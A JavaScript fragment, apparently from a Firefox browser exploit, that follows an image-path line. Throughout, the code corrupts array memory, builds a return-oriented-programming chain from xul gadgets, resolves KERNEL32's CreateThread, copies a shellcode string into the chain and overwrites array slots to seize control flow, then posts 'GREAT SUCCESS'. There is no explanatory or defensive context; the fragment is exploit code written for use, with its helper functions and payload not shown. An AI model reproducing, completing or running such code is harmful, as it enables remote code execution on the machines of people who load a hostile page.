 ropPtr = mem.readDword(arrBase + 8);
spr[arr_index][arr_offset + 1] = null;
ropBase = mem.readDword(ropPtr + 16);
var rop = new ROP(mem, xulPtr);
rop.ropChain(ropBase, vtable_offset, 10, ropArrBuf);
var backupESP = rop.findSequence([137, 1, 195]),
ropChain = new Uint32Array(ropArrBuf);
ropChain[0] = backupESP;
CreateThread = rop.pe.resolve_imported_function("KERNEL32.dll", "CreateThread");
for (var i = 0; i < ropChain.length && 3435973836 != ropChain[i]; i++);
ropChain[i++] = 3296825488;
ropChain[i++] = 2048;
ropChain[i++] = 1347469361;
ropChain[i++] = 1528949584;
ropChain[i++] = 3092271187;
ropChain[i++] = CreateThread;
ropChain[i++] = 3096498431;
ropChain[i++] = arrBase + 16;
ropChain[i++] = 1955274891;
ropChain[i++] = 280697892;
ropChain[i++] = 704643071;
ropChain[i++] = 2425406428;
ropChain[i++] = 4294957800;
ropChain[i++] = 2425393407;
for (var j = 0; j < thecode.length; j += 2)
ropChain[i++] = thecode.charCodeAt(j) + 65536 * thecode.charCodeAt(j + 1);
spr[arr_index][arr_offset] = qword2Double(arrBase + 16, 0);
spr[arr_index][arr_offset + 3] = qword2Double(0, 256);
spr[arr_index][arr_offset + 2] = qword2Double(ropBase, 0);
spr[arr_index][arr_offset + (o11 + 168) / 8] = qword2Double(0, 3);
spr[arr_index][arr_offset + (o11 + 88) / 8] = qword2Double(0, 2);
postMessage("GREAT SUCCESS");